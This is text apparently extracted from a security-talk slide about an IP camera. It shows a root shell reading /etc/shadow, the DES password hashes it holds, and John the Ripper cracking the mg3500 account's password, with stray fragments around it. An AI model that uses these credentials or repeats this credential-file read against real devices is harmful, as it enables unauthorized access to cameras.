 Google+
Camera's Linux Accounts
DES CRYPT :)
root@izon # cat /etc/shadow
root:bcDOEAqtEnAkM:12773:0:99999:7:::
stemroot
daemon:*:12773:0:99999:7:::
bin:*:12773:0:99999:7:::
sys:*:12773:0:99999:7:::
www-data:*:12773:0:99999:7:::
backup:*:12773:0:99999:7:::
admin:CTedwasnlmwJM:12773:0:99999:7:::
nobody:*:12773:0:99999:7:::
/ADMIN/
mg3500:ab8EYhqWKRB36:12773:0:99999:7:::
merlin
→ run ./john izon-shadow
Loaded 2 password hashes with 2 different salts (Traditional DES [128/128 BS SSE2-16])
merlin (mg3500)
guesses: 1 time: 0:00:00:47 0.00% (3) c/s: 3942K trying: em2nub - em465e
DUO